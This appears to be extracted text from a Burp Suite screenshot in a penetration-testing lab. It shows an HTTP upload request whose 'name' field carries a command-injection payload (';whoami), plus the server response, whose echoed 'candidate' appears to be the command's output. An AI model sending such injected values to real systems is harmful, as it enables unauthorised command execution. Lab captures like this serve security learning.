 Send Cancel < ▼ > ▼ Target: http://10.0.2.20 HTTP/1
Request
Pretty Raw Hex \n
1 POST /uploadData.php HTTP/1.1
2 Host: 10.0.2.20
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------3097392914194959369539821​50297
8 Content-Length: 30477
9 Origin: http://10.0.2.20
10 Connection: close
11 Referer: http://10.0.2.20/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------309739291419495936953982150297
15 Content-Disposition: form-data; name="name"
16
17 HackCommander';whoami
18 -----------------------------309739291419495936953982150297
19 Content-Disposition: form-data; name="phone_number"
20
21 123456789
22 -----------------------------309739291419495936953982150297
23 Content-Disposition: form-data; name="file"; filename="vulnyx.png"
24 Content-Type: image/png
25
26 PNG
27
28 IHDRôôËÖß
pHYsÄÄ+;tEXtCommentxr:d:DAFtxbMszGU:2,j:6648841121953464525,t:23090713ªvÿ¥çiTXtXML:com.adobe.xmp<x:xmpmeta
xmlns:x='adobe:ns:meta/'>
29 <rdf:RDF xmlns:rdf='http://www.w3.org/1999/02/22-rdf-syntax-ns#'>
30
31 <rdf:Description rdf:about=''
32 xmlns:dc='http://purl.org/dc/elements/1.1/'>
33 <dc:title>
34 <rdf:Alt>
35 <rdf:li xml:lang='x-default'>DiseÃ±o sin tÃ-tulo - 1</rdf:li>
36 </rdf:Alt>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 07 Apr 2024 21:05:56 GMT
3 Server: Apache/2.4.57 (Debian)
4 Content-Length: 67
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Name: HackCommander
9 candidate
10 The file vulnyx.png has been uploaded